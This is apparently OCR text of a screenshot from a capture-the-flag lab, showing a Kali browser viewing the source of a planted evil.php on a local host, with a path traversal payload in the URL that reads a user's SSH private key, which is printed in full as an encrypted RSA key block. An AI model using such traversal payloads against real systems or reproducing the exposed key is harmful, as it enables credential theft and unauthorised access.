 192.168.1.136/secret/evil.p
view-source:192.168.1.136/
192.168.1.136/secret/evil.p
view-source:192.168.1.136/
Not secure
view-source:192.168.1.136/secret/evil.php?command=../../../../../home/mowree/.ssh/id_rsa
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking...
ine wrap
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----